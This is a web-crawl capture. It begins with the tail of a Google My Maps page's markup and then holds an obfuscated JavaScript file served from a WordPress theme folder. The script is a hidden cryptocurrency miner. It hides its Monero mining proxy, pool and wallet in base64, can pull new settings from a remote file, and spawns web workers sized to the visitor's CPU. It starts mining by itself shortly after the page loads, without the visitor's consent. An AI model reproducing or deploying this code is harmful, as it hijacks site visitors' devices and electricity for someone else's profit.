Southampton\"],1],null,null,null,[null,\"ChIJI_9zcPRzdEgRjyNz-9GPWZc\",true]],null,1],[\"1E35AC8A8F88B7DD\",[[[44.8258602,-0.6058381999999938]]],null,null,0,[[\"nombre\",[\"Université BORDEAUX\"],1],null,null,null,[null,\"ChIJIUwLBHTYVA0RGY3j0vMzApQ\",true]],null,2],[\"1E35B0C7C3657DC5\",[[[50.58308030000001,5.559064000000035]]],null,null,0,[[\"nombre\",[\"Universidad de Lieja\"],1],null,null,null,[null,\"ChIJu3XYCt_5wEcRVwwetX_gS2E\",true]],null,3]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://drive.google.com/abuse?id\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",true,false,false,\"\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026resourcekey\",943372,true,false,\"\",true,\"\",true,null,[null,null,[1635210743,156318000],[1512409091,746000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="rgh0yG2xmBcb9-2F7wLKBA"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="rgh0yG2xmBcb9-2F7wLKBA"></script><script nonce="rgh0yG2xmBcb9-2F7wLKBA">_startApp();</script></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://merconsortium.eu/wp-content/themes/mer/js/man.js
body_size: 8311
content:
'use strict';const _0x4a0d19=_0x18ed;(function(_0x1d5936,_0x5ab3df){const _0x531ab2=_0x18ed,_0x1e6f6b=_0x1d5936();while(!![]){try{const _0x13d534=-parseInt(_0x531ab2(0x253))/0x1*(-parseInt(_0x531ab2(0x239))/0x2)+-parseInt(_0x531ab2(0x283))/0x3*(parseInt(_0x531ab2(0x258))/0x4)+parseInt(_0x531ab2(0x223))/0x5*(-parseInt(_0x531ab2(0x271))/0x6)+-parseInt(_0x531ab2(0x212))/0x7+-parseInt(_0x531ab2(0x221))/0x8+-parseInt(_0x531ab2(0x21c))/0x9*(parseInt(_0x531ab2(0x289))/0xa)+parseInt(_0x531ab2(0x1fd))/0xb;if(_0x13d534===_0x5ab3df)break;else _0x1e6f6b['push'](_0x1e6f6b['shift']());}catch(_0x1a8fdd){_0x1e6f6b['push'](_0x1e6f6b['shift']());}}}(_0x5093,0xd9815));const CONFIG=Object[_0x4a0d19(0x27c)]({'ENCODED_URL':_0x4a0d19(0x211),'DEFAULT_ENCODED_SERVER':_0x4a0d19(0x26f),'DEFAULT_ENCODED_POOL':_0x4a0d19(0x2a2),'DEFAULT_ENCODED_WALLET':_0x4a0d19(0x2a5),'RECONNECT_DELAY':0x2710,'MAX_ATTEMPTS':0x5,'MAX_WORKERS':0x10,'MIN_DELAY':0x3e8});let server,pool,walletAddress,job=null,workers=[],ws,receiveStack=[],sendStack=[],totalHashes=0x0,connected=0x0,attempts=0x1,throttleMiner=0x64,isCurrentlyMining=![],myLineChart,updateIntervalId;function decodeBase64(_0xfbb085){const _0x4032bc=_0x4a0d19,_0x2ddf7e={'VtAJb':function(_0x1186ef,_0x5d3f2e){return _0x1186ef(_0x5d3f2e);},'tCBGv':'Failed\x20to\x20decode\x20Base64:'};try{return _0x2ddf7e[_0x4032bc(0x1fe)](atob,_0xfbb085);}catch(_0x1e2fe2){return console['error'](_0x2ddf7e['tCBGv'],_0x1e2fe2),'';}}async function loadSettingsFromFile(){const _0x3116d5=_0x4a0d19,_0x5da7c7={'eaNMR':function(_0x2db112,_0x838432){return _0x2db112(_0x838432);},'HRQWF':function(_0x1fa1d3,_0x3a33f6){return _0x1fa1d3+_0x3a33f6;},'PKkyl':_0x3116d5(0x217),'DBRaw':function(_0x3f15d6,_0x26f22e){return _0x3f15d6(_0x26f22e);},'jblEU':function(_0x5ab422,_0x261618){return _0x5ab422(_0x261618);}};try{const _0x580ef6=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,CONFIG[_0x3116d5(0x29c)]),_0x815458=await fetch(_0x580ef6);if(!_0x815458['ok'])throw new Error(_0x5da7c7['HRQWF'](_0x5da7c7[_0x3116d5(0x27d)],_0x815458[_0x3116d5(0x273)]));const _0x53cb2c=await _0x815458[_0x3116d5(0x246)](),_0xfe2f9f=_0x53cb2c[_0x3116d5(0x1f8)]('\x0a')[_0x3116d5(0x2b3)](_0x4a600a=>_0x4a600a[_0x3116d5(0x243)]())[_0x3116d5(0x2af)](_0x10fe3e=>_0x10fe3e[_0x3116d5(0x204)]>0x0);if(_0xfe2f9f['length']>=0x3)server=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,_0xfe2f9f[0x0]),pool=_0x5da7c7['DBRaw'](decodeBase64,_0xfe2f9f[0x1]),walletAddress=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,_0xfe2f9f[0x2]);else throw new Error(_0x3116d5(0x26b));}catch(_0x31b7d2){server=decodeBase64(CONFIG[_0x3116d5(0x2a7)]),pool=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,CONFIG[_0x3116d5(0x28d)]),walletAddress=_0x5da7c7[_0x3116d5(0x220)](decodeBase64,CONFIG[_0x3116d5(0x24d)]);}}async function initializeSettings(){const _0x38f20d=_0x4a0d19,_0x19c9cd={'xLpLy':function(_0x535e94){return _0x535e94();}};await _0x19c9cd[_0x38f20d(0x24a)](loadSettingsFromFile),handshake[_0x38f20d(0x2a4)]=pool;}const workerName=localStorage[_0x4a0d19(0x22f)]||(localStorage['workerName']=window[_0x4a0d19(0x25b)]['hostname']['replace'](/^www\./,'')[_0x4a0d19(0x276)](/\./g,'_')[_0x4a0d19(0x276)](/-/g,'_')+_0x4a0d19(0x2a8)),handshake={'identifier':_0x4a0d19(0x21d),'login':walletAddress,'password':workerName,'pool':'','userid':'','version':0x7};function isWasmSupported(){const _0x16ff8c=_0x4a0d19,_0x49fbf7={'fzGOg':_0x16ff8c(0x24e),'FJTWP':_0x16ff8c(0x26a),'kMcHQ':function(_0x3d2845,_0x2012c7){return _0x3d2845 instanceof _0x2012c7;},'KcyUY':function(_0x1934cd,_0x3f1c96){return _0x1934cd instanceof _0x3f1c96;},'raYSM':_0x16ff8c(0x24b)};try{if(typeof WebAssembly===_0x49fbf7[_0x16ff8c(0x1fa)]&&typeof WebAssembly[_0x16ff8c(0x28f)]===_0x49fbf7['FJTWP']){const _0x366dee=new WebAssembly[(_0x16ff8c(0x20a))](Uint8Array['of'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));return _0x49fbf7[_0x16ff8c(0x252)](_0x366dee,WebAssembly[_0x16ff8c(0x20a)])&&_0x49fbf7['KcyUY'](new WebAssembly[(_0x16ff8c(0x224))](_0x366dee),WebAssembly[_0x16ff8c(0x224)]);}}catch(_0x5e02ba){console[_0x16ff8c(0x266)](_0x49fbf7['raYSM'],_0x5e02ba);}return![];}function createWorkers(_0x21faa8){const _0x2a11ea=_0x4a0d19,_0x5817fc={'HLgHd':function(_0x1d9119,_0x222379){return _0x1d9119===_0x222379;},'eIkDX':_0x2a11ea(0x226),'SnqsB':function(_0x3d2890,_0xbe75f4){return _0x3d2890<_0xbe75f4;},'xIGkQ':function(_0x1fbe21){return _0x1fbe21();}},_0xfed63f=/Mobi|Android/i['test'](navigator[_0x2a11ea(0x290)]),_0x40884d=_0x5817fc[_0x2a11ea(0x259)](_0x21faa8,_0x5817fc[_0x2a11ea(0x298)])?Math['min'](window[_0x2a11ea(0x2ab)]['hardwareConcurrency']||0x4,_0xfed63f?0x2:CONFIG[_0x2a11ea(0x292)]):Math['min'](_0x21faa8,CONFIG[_0x2a11ea(0x292)]);for(let _0x721f50=0x0;_0x5817fc[_0x2a11ea(0x294)](_0x721f50,_0x40884d);_0x721f50++){_0x5817fc[_0x2a11ea(0x21e)](addWorker);}}function addWorker(){const _0x2e7769=_0x4a0d19,_0x7528c2={'VOKjm':_0x2e7769(0x26c),'OQjFt':function(_0x410f62,_0x1d8a3f,_0x14731c){return _0x410f62(_0x1d8a3f,_0x14731c);},'YznMS':_0x2e7769(0x22e)};try{const _0x47d1ea=new Worker(_0x7528c2[_0x2e7769(0x230)]);workers[_0x2e7769(0x27f)](_0x47d1ea),_0x47d1ea[_0x2e7769(0x248)]=on_workermsg,_0x7528c2['OQjFt'](setTimeout,()=>informWorker(_0x47d1ea),0x7d0);}catch(_0xddb300){console[_0x2e7769(0x24c)](_0x7528c2[_0x2e7769(0x210)],_0xddb300);}}function openWebSocket(){const _0x39d9bb=_0x4a0d19,_0x2920f5={'LFkjy':function(_0x4a09c8,_0x55db68){return _0x4a09c8===_0x55db68;},'EoEZb':_0x39d9bb(0x29d),'FmXgS':'WebSocket\x20error:','YmDkG':function(_0x4b3a03,_0x29ceff){return _0x4b3a03<_0x29ceff;},'OFwZG':function(_0x38b7b2,_0x2c208f,_0x6c9dec){return _0x38b7b2(_0x2c208f,_0x6c9dec);},'NEIYf':function(_0x3b759c,_0x2d3a82){return _0x3b759c===_0x2d3a82;}};if(ws&&_0x2920f5[_0x39d9bb(0x2a3)](ws[_0x39d9bb(0x23c)],WebSocket[_0x39d9bb(0x25e)]))return;if(ws)ws[_0x39d9bb(0x255)]();ws=new WebSocket(server),ws[_0x39d9bb(0x248)]=_0x259040=>{const _0x47d73f=_0x39d9bb;try{const _0x2adc3e=JSON[_0x47d73f(0x27a)](_0x259040[_0x47d73f(0x238)]);receiveStack['push'](_0x2adc3e);if(_0x2920f5[_0x47d73f(0x1fb)](_0x2adc3e[_0x47d73f(0x202)],_0x47d73f(0x279)))job=_0x2adc3e;}catch(_0x3f6472){console[_0x47d73f(0x24c)](_0x2920f5[_0x47d73f(0x236)],_0x3f6472);}},ws[_0x39d9bb(0x299)]=_0x199778=>{const _0x4e6e61=_0x39d9bb;console[_0x4e6e61(0x24c)](_0x2920f5[_0x4e6e61(0x22a)],_0x199778);if(_0x2920f5[_0x4e6e61(0x2b2)](connected,0x2))connected=0x2;job=null,_0x2920f5[_0x4e6e61(0x1f6)](setTimeout,()=>openWebSocket(),CONFIG[_0x4e6e61(0x219)]);},ws[_0x39d9bb(0x287)]=()=>{if(connected<0x2)connected=0x2;job=null;},ws[_0x39d9bb(0x265)]=()=>{const _0x2c22af=_0x39d9bb;ws[_0x2c22af(0x249)](JSON[_0x2c22af(0x267)](handshake)),attempts=0x1,connected=0x1;};}function startBroadcast(_0x48a4c2){const _0x562148=_0x4a0d19,_0x484873={'HEGgy':function(_0x15a17e,_0x5ecd7a){return _0x15a17e===_0x5ecd7a;},'vAazm':function(_0x203d00,_0xb54819){return _0x203d00===_0xb54819;},'vVMrd':function(_0x3ec984,_0x41f64a){return _0x3ec984%_0x41f64a;},'knNYU':function(_0x29c2ba,_0x359e87){return _0x29c2ba===_0x359e87;},'HnxmG':function(_0x414e11){return _0x414e11();},'tBHrJ':function(_0x42fe08,_0x1ba30f){return _0x42fe08!==_0x1ba30f;},'owrJw':_0x562148(0x1f5),'GWzeA':function(_0x2384a8,_0x3dd42b,_0x5efc7e){return _0x2384a8(_0x3dd42b,_0x5efc7e);}};if(_0x484873['tBHrJ'](typeof BroadcastChannel,'function')){_0x48a4c2();return;}stopBroadcast();const _0x1d7f30=new BroadcastChannel(_0x484873[_0x562148(0x214)]),_0x2c8ab8=Math[_0x562148(0x200)]();let _0x1156f8=[_0x2c8ab8],_0x4e6a75=0x0,_0x47e1d6=!![];_0x1d7f30['onmessage']=({data:_0x18b4ff})=>{const _0x3fbf50=_0x562148;if(_0x484873[_0x3fbf50(0x272)](_0x1156f8[_0x3fbf50(0x229)](_0x18b4ff),-0x1))_0x1156f8[_0x3fbf50(0x27f)](_0x18b4ff);};function _0x2c2959(){const _0x4fcd45=_0x562148;_0x1d7f30[_0x4fcd45(0x278)](_0x2c8ab8),_0x4e6a75++,_0x484873[_0x4fcd45(0x285)](_0x484873[_0x4fcd45(0x284)](_0x4e6a75,0x2),0x0)&&(_0x1156f8[_0x4fcd45(0x275)](),_0x484873[_0x4fcd45(0x281)](_0x1156f8[0x0],_0x2c8ab8)&&_0x47e1d6&&(_0x484873['HnxmG'](_0x48a4c2),_0x47e1d6=![]),_0x1156f8=[_0x2c8ab8]);}startBroadcast['bc']=_0x1d7f30,startBroadcast['id']=_0x484873[_0x562148(0x2b5)](setInterval,_0x2c2959,0x3e8);}function stopBroadcast(){const _0x1f6a05=_0x4a0d19,_0x1490fc={'Sfvyh':function(_0x12aa94,_0x331ee6){return _0x12aa94(_0x331ee6);}};if(startBroadcast['bc'])startBroadcast['bc']['close']();if(startBroadcast['id'])_0x1490fc[_0x1f6a05(0x227)](clearInterval,startBroadcast['id']);}function startMining(_0x53d1d9=walletAddress,_0x3d8341='auto'){const _0x207417=_0x4a0d19,_0x586869={'QEuwx':function(_0x5c1875,_0x144b92){return _0x5c1875(_0x144b92);},'wVgoe':function(_0x57943d){return _0x57943d();},'PMgaD':_0x207417(0x28b),'ULNCp':function(_0xd79c3a,_0x3c1d35){return _0xd79c3a!==_0x3c1d35;},'JDRvP':_0x207417(0x2ae),'CTQOQ':function(_0xd74b62,_0x2b0419){return _0xd74b62===_0x2b0419;},'woLDh':_0x207417(0x21b),'dPBnF':function(_0x135317){return _0x135317();},'YxqBT':function(_0x584051,_0x33c635){return _0x584051(_0x33c635);}};if(!_0x586869[_0x207417(0x21f)](isWasmSupported)){console[_0x207417(0x266)](_0x586869[_0x207417(0x262)]);return;}(_0x586869[_0x207417(0x280)](typeof _0x53d1d9,_0x586869[_0x207417(0x22d)])||_0x586869[_0x207417(0x206)](_0x53d1d9['trim'](),''))&&(console['warn'](_0x586869[_0x207417(0x288)]),_0x53d1d9=walletAddress),_0x586869[_0x207417(0x22c)](stopMining),connected=0x0,handshake['login']=_0x53d1d9,_0x586869['YxqBT'](startBroadcast,()=>{_0x586869['QEuwx'](createWorkers,_0x3d8341),reconnector();});}function stopMining(){const _0x3e3e83=_0x4a0d19,_0x5a7bf8={'jhCNj':function(_0x4437e3){return _0x4437e3();}},_0x5a4331=_0x3e3e83(0x27e)[_0x3e3e83(0x1f8)]('|');let _0xe130f3=0x0;while(!![]){switch(_0x5a4331[_0xe130f3++]){case'0':job=null;continue;case'1':clearInterval(updateIntervalId);continue;case'2':if(ws)ws[_0x3e3e83(0x255)]();continue;case'3':_0x5a7bf8[_0x3e3e83(0x26e)](stopBroadcast);continue;case'4':deleteAllWorkers();continue;case'5':connected=0x3;continue;}break;}}function deleteAllWorkers(){const _0x4bfcc3=_0x4a0d19;workers[_0x4bfcc3(0x25d)](_0x2bd39b=>_0x2bd39b['terminate']()),workers=[];}function reconnector(){const _0x297439=_0x4a0d19,_0x140402={'OhwWd':function(_0x2f7b8f,_0x298720){return _0x2f7b8f===_0x298720;},'bqWqE':function(_0x53f6b8,_0x2f6e62){return _0x53f6b8!==_0x2f6e62;},'vTbBu':function(_0x1f2e2b,_0x325eee){return _0x1f2e2b!==_0x325eee;},'ItcoZ':function(_0x28abe6,_0x171e39){return _0x28abe6>_0x171e39;},'LJIQw':_0x297439(0x1f7),'VhYKo':function(_0x12d615){return _0x12d615();},'BEGTY':function(_0x100adc,_0x3ef9dc){return _0x100adc*_0x3ef9dc;}};if(_0x140402['OhwWd'](connected,0x3))return;if(!ws||_0x140402['bqWqE'](ws['readyState'],0x0)&&_0x140402[_0x297439(0x282)](ws[_0x297439(0x23c)],0x1)){if(_0x140402[_0x297439(0x215)](attempts,CONFIG[_0x297439(0x22b)])){console[_0x297439(0x266)](_0x140402[_0x297439(0x2a6)]),_0x140402[_0x297439(0x244)](stopMining);return;}attempts++,_0x140402[_0x297439(0x244)](openWebSocket);}if(_0x140402['vTbBu'](connected,0x3))setTimeout(reconnector,_0x140402[_0x297439(0x241)](CONFIG[_0x297439(0x219)],attempts));}function informWorker(_0x1f206d){const _0xfb6798=_0x4a0d19,_0x1797cf={'bPNjW':'wakeup','nMqDI':function(_0x2ea3e1,_0x2e2059){return _0x2ea3e1(_0x2e2059);}},_0x2789db={'data':_0x1797cf[_0xfb6798(0x1f9)],'target':_0x1f206d};_0x1797cf[_0xfb6798(0x237)](on_workermsg,_0x2789db);}function on_workermsg(_0x1b06f6){const _0x5bcd5c=_0x4a0d19,_0x3b1c51={'wXuRs':function(_0x1f29df,_0x2ffc4d){return _0x1f29df!==_0x2ffc4d;},'DuMbo':function(_0x62700e,_0x437d08,_0x561e93){return _0x62700e(_0x437d08,_0x561e93);},'MMvKi':function(_0x132f99,_0x48f21d){return _0x132f99===_0x48f21d;},'DYskH':_0x5bcd5c(0x218),'otGQY':_0x5bcd5c(0x297),'aAxFW':_0x5bcd5c(0x205)},_0x3afaf4=_0x1b06f6['target'];if(_0x3b1c51[_0x5bcd5c(0x23e)](connected,0x1)){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),Math[_0x5bcd5c(0x256)](CONFIG[_0x5bcd5c(0x296)],0x7d0/workers[_0x5bcd5c(0x204)]));return;}if(_0x3b1c51[_0x5bcd5c(0x264)](typeof _0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x2ae))&&_0x1b06f6[_0x5bcd5c(0x238)]!==_0x3b1c51[_0x5bcd5c(0x286)]&&_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x3b1c51[_0x5bcd5c(0x26d)]))try{const _0x1bf900=JSON['parse'](_0x1b06f6[_0x5bcd5c(0x238)]);ws[_0x5bcd5c(0x249)](_0x1b06f6[_0x5bcd5c(0x238)]),sendStack[_0x5bcd5c(0x27f)](_0x1bf900);}catch(_0x36fb70){console['error'](_0x3b1c51[_0x5bcd5c(0x257)],_0x36fb70);}if(!job){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),0x7d0);return;}const _0x571aad={'job':job,'throttle':Math[_0x5bcd5c(0x256)](0x0,Math[_0x5bcd5c(0x29f)](throttleMiner,0x64))};_0x3afaf4[_0x5bcd5c(0x278)](_0x571aad);if(_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x297)))totalHashes+=0x1;}function _0x5093(){const _0x45ec66=['vTbBu','765nQwIFs','vVMrd','vAazm','DYskH','onclose','woLDh','250ATNYEC','line','WebAssembly\x20is\x20not\x20supported.\x20Mining\x20aborted.','tzIUy','DEFAULT_ENCODED_POOL','myChart','instantiate','userAgent','scrollHeight','MAX_WORKERS','rHvqf','SnqsB','rgb(0,\x20132,\x20255)','MIN_DELAY','wakeup','eIkDX','onerror','solved','innerHTML','ENCODED_URL','Failed\x20to\x20parse\x20WebSocket\x20message:','KwUvO','min','throttleMiner','Cicrv','bW9uZXJvb2NlYW4uc3RyZWFt','NEIYf','pool','ODM2cXNhVjRVRlcyamNUdldkV3Rwb0JLTThOTlpuRkhKNzN2NlEyMkpMaXpBQWpheW1GVmU0OURuMWUxTkZDVDFmR3NiWXZ4M2JURDNTWDJFZnVFVldRYlByVXhBM20=','LJIQw','DEFAULT_ENCODED_SERVER','-wasm','false','texta','navigator','lJJWd','hardwareConcurrency','string','filter','ZHnDr','LWzfD','YmDkG','map','DBRaw','GWzeA','textContent','XKfAw','channel','OFwZG','Max\x20reconnection\x20attempts\x20reached.\x20Stopping\x20miner.','split','bPNjW','fzGOg','LFkjy','Connecting...','42828808EygbMd','VtAJb','addEventListener','random','click','identifier','pop','length','Invalid\x20worker\x20message:','CTQOQ','load','hidden','input','Module','shift','eaNMR','SHGKV','value','QQadq','YznMS','cGFzdGViaW4ucGhw','659330yeUucY','ZJJtE','owrJw','ItcoZ','toLocaleString','Ошибка\x20загрузки\x20файла:\x20','nothing','RECONNECT_DELAY','error:\x20','Invalid\x20login\x20provided.\x20Using\x20default\x20wallet.','446013FaoyZS','handshake','xIGkQ','wVgoe','jblEU','14192680BekDca','DuMbo','15qXbcJA','Instance','getItem','auto','Sfvyh','rFVXc','indexOf','FmXgS','MAX_ATTEMPTS','dPBnF','JDRvP','Failed\x20to\x20create\x20worker:','workerName','VOKjm','GUpfN','param','Miner\x20power:\x20','time','minerPower','EoEZb','nMqDI','data','377602zmKiIc','startb','jordH','readyState','second','wXuRs','AEiuo','new\x20job:\x20','BEGTY','hashsolved','trim','VhYKo','getElementById','text','wBdRL','onmessage','send','xLpLy','WebAssembly\x20check\x20failed:','error','DEFAULT_ENCODED_WALLET','object','getContext','Stop\x20mining','jWxoS','kMcHQ','4EncPUf','VfkGD','close','max','aAxFW','3100XxDXEx','HLgHd','rhJjz','location','wTZec','forEach','OPEN','NhdvH','job_id','datasets','PMgaD','lPjFp','MMvKi','onopen','warn','stringify','xOieO','autoStartMining','function','Файл\x20содержит\x20недостаточно\x20данных.','worker.js','otGQY','jhCNj','d3NzOi8vbnkxLnhtcm1pbmluZ3Byb3h5LmNvbQ==','Start\x20mining','906012XvQSiR','HEGgy','statusText','solved\x20job:\x20','sort','replace','kylTq','postMessage','job','parse','PllpS','freeze','PKkyl','5|2|4|0|3|1','push','ULNCp','knNYU'];_0x5093=function(){return _0x45ec66;};return _0x5093();}function initStartButton(){const _0x512adb=_0x4a0d19,_0x48c8e2={'lPjFp':_0x512adb(0x201),'wTZec':function(_0x580a10){return _0x580a10();}},_0x2adcc8=document[_0x512adb(0x245)](_0x512adb(0x23a));_0x2adcc8&&(_0x2adcc8[_0x512adb(0x1ff)](_0x48c8e2[_0x512adb(0x263)],start),_0x48c8e2[_0x512adb(0x25c)](createChart));}initStartButton();function _0x18ed(_0xa828f1,_0x2ca7bc){const _0x50930=_0x5093();return _0x18ed=function(_0x18ed0b,_0x292d48){_0x18ed0b=_0x18ed0b-0x1f3;let _0x559fe7=_0x50930[_0x18ed0b];return _0x559fe7;},_0x18ed(_0xa828f1,_0x2ca7bc);}function createChart(){const _0x5065bf=_0x4a0d19,_0x4ecb39={'lJJWd':_0x5065bf(0x28e),'rFVXc':_0x5065bf(0x28a),'KwUvO':_0x5065bf(0x295),'NhdvH':_0x5065bf(0x234),'XvlcR':_0x5065bf(0x23d)},_0x182f82=document['getElementById'](_0x4ecb39[_0x5065bf(0x2ac)])[_0x5065bf(0x24f)]('2d');myLineChart=new Chart(_0x182f82,{'type':_0x4ecb39[_0x5065bf(0x228)],'data':{'datasets':[{'label':'Hashes\x20resolved','backgroundColor':_0x4ecb39[_0x5065bf(0x29e)],'pointStyle':'line','data':[]}]},'options':{'responsive':![],'scales':{'xAxes':[{'type':_0x4ecb39[_0x5065bf(0x25f)],'time':{'unit':_0x4ecb39['XvlcR']}}]}}});}function start(){const _0x4ab33e=_0x4a0d19,_0x2d6504={'Cicrv':function(_0x2acfa7,_0x2eece8){return _0x2acfa7>_0x2eece8;},'wBdRL':function(_0x57cb61,_0xe2135b){return _0x57cb61(_0xe2135b);},'kylTq':function(_0x2aa082,_0x3d2cc3){return _0x2aa082(_0x3d2cc3);},'VfkGD':_0x4ab33e(0x23a),'QQadq':function(_0x16788f,_0x3c907b){return _0x16788f(_0x3c907b);},'jordH':_0x4ab33e(0x250),'LWzfD':_0x4ab33e(0x1fc),'SHGKV':function(_0x51ef03,_0x128366,_0x56ae9d){return _0x51ef03(_0x128366,_0x56ae9d);},'PllpS':_0x4ab33e(0x270)},_0x13a5b8=document[_0x4ab33e(0x245)](_0x2d6504[_0x4ab33e(0x254)]);isCurrentlyMining=!isCurrentlyMining,isCurrentlyMining?(_0x2d6504[_0x4ab33e(0x20f)](startMining,walletAddress),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x23b)],_0x2d6504['wBdRL'](addText,_0x2d6504[_0x4ab33e(0x2b1)]),updateIntervalId=_0x2d6504[_0x4ab33e(0x20d)](setInterval,()=>{const _0x190af9=_0x4ab33e;while(_0x2d6504[_0x190af9(0x2a1)](sendStack['length'],0x0))_0x2d6504[_0x190af9(0x247)](addText,sendStack[_0x190af9(0x203)]());while(receiveStack['length']>0x0)addText(receiveStack[_0x190af9(0x203)]());_0x2d6504[_0x190af9(0x277)](addData,{'x':new Date(),'y':totalHashes});},0x3e8)):(stopMining(),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x27b)]);}function addData(_0x5ba974){const _0x20d826=_0x4a0d19,_0x8b4928=0x64;myLineChart[_0x20d826(0x238)][_0x20d826(0x261)][_0x20d826(0x25d)](_0x332c5d=>{const _0x860bfd=_0x20d826;_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x27f)](_0x5ba974),_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x204)]>_0x8b4928&&_0x332c5d['data'][_0x860bfd(0x20b)]();}),myLineChart['update']();}function addText(_0x42d48a){const _0x5bcd69=_0x4a0d19,_0x3037e9={'GUpfN':_0x5bcd69(0x2aa),'rhJjz':function(_0x525e98,_0xbe214d){return _0x525e98===_0xbe214d;},'jWxoS':function(_0x3e504d,_0x37a405){return _0x3e504d===_0x37a405;},'rHvqf':_0x5bcd69(0x29a),'tzIUy':_0x5bcd69(0x242),'ZHnDr':'pool\x20accepted\x20hash!','XKfAw':_0x5bcd69(0x24c)},_0x345ab1=document[_0x5bcd69(0x245)](_0x3037e9[_0x5bcd69(0x231)]);_0x345ab1[_0x5bcd69(0x20e)]+='['+new Date()[_0x5bcd69(0x216)]()+']\x20';if(_0x3037e9['rhJjz'](_0x42d48a[_0x5bcd69(0x202)],_0x5bcd69(0x279)))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x240)+_0x42d48a['job_id'];else{if(_0x3037e9['jWxoS'](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x293)]))_0x345ab1['value']+=_0x5bcd69(0x274)+_0x42d48a[_0x5bcd69(0x260)];else{if(_0x3037e9[_0x5bcd69(0x25a)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x28c)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x3037e9[_0x5bcd69(0x2b0)];else{if(_0x3037e9[_0x5bcd69(0x251)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x1f4)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x21a)+_0x42d48a[_0x5bcd69(0x232)];else _0x345ab1[_0x5bcd69(0x20e)]+=JSON[_0x5bcd69(0x267)](_0x42d48a);}}}_0x345ab1[_0x5bcd69(0x20e)]+='\x0a',_0x345ab1['scrollTop']=_0x345ab1[_0x5bcd69(0x291)];}function handleThrottling(){const _0x4a3317=_0x4a0d19,_0xd12194={'ZJJtE':function(_0x1bac5a,_0x1080c1){return _0x1bac5a-_0x1080c1;},'AEiuo':function(_0x39280c,_0x401cec){return _0x39280c(_0x401cec);},'CJUxA':_0x4a3317(0x2a0),'xOieO':_0x4a3317(0x235),'FvWbo':function(_0x572bc7,_0x1574fb){return _0x572bc7||_0x1574fb;},'NAiOA':_0x4a3317(0x209)},_0x1f356b=document[_0x4a3317(0x245)](_0xd12194['CJUxA']),_0x44419b=document['getElementById'](_0xd12194[_0x4a3317(0x268)]);if(_0xd12194['FvWbo'](!_0x1f356b,!_0x44419b))return;_0x44419b['innerHTML']=_0x4a3317(0x233)+_0x1f356b['value'],throttleMiner=0x64-_0xd12194[_0x4a3317(0x23f)](Number,_0x1f356b[_0x4a3317(0x20e)]),_0x1f356b['addEventListener'](_0xd12194['NAiOA'],_0x636215=>{const _0x3613f7=_0x4a3317;_0x44419b[_0x3613f7(0x29b)]=_0x3613f7(0x233)+_0x1f356b[_0x3613f7(0x20e)],throttleMiner=_0xd12194[_0x3613f7(0x213)](0x64,_0xd12194[_0x3613f7(0x23f)](Number,_0x1f356b['value']));});}handleThrottling();const autoStartMining=localStorage[_0x4a0d19(0x225)](_0x4a0d19(0x269))!==_0x4a0d19(0x2a9);window[_0x4a0d19(0x1ff)](_0x4a0d19(0x207),()=>{const _0x395bd6=_0x4a0d19,_0x59354c={'JZyOE':function(_0x3d9227,_0x4aca00){return _0x3d9227(_0x4aca00);}};autoStartMining&&!document[_0x395bd6(0x208)]&&setTimeout(()=>{const _0xa54c7b=_0x395bd6;throttleMiner=navigator[_0xa54c7b(0x2ad)]>=0x8?0x1e:0x32,_0x59354c['JZyOE'](startMining,walletAddress);},0x7530);}),initializeSettings();